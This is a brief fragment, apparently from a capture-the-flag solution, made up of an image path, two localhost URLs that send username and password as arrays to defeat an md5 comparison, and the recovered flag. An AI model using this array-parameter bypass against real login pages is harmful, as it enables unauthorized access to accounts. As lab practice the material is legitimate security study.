 localhost/?username[]=
localhost/?username[]=a&password[]=b
flag{I_think_that_I_just_broke_md5}